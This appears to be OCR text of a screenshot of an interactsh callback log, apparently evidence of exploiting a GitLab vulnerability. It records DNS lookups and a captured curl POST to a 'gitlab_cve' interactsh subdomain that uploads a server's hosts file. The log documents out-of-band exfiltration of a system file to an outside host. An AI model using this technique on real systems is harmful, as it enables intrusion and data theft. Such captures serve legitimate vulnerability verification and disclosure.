 app.interactsh.com/#/
interactsh
Synth
interactsh.com
1
c600cb12vtc0000bk130gdyygfoyyyyyb.inte...
# TIME TYPE
5 less than a minute ago http
4 less than a minute ago dns
3 less than a minute ago dns
2 less than a minute ago dns
1 less than a minute ago dns
Request Response
From IP address1
Request
POST / HTTP/1.1
Host: gitlab_cve.c600cb12vtc0000bk130gdyygfoyyyyyb.interactsh.com
Accept: */*
Content-Length: 431
Content-Type: multipart/form-data; boundary=------------------------a293a0c95437d6b4
User-Agent: curl/7.74.0-DEV
--------------------------a293a0c95437d6b4
Content-Disposition: form-data; name="file"; filename="hosts"
Content-Type: application/octet-stream
127.0.0.1 VM-0-6-centos VM-0-6-centos
127.0.0.1 localhost.localdomain localhost
127.0.0.1 localhost4.localdomain4 localhost4
::1 VM-0-6-centos VM-0-6-centos
::1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
--------------------------a293a0c95437d6b4--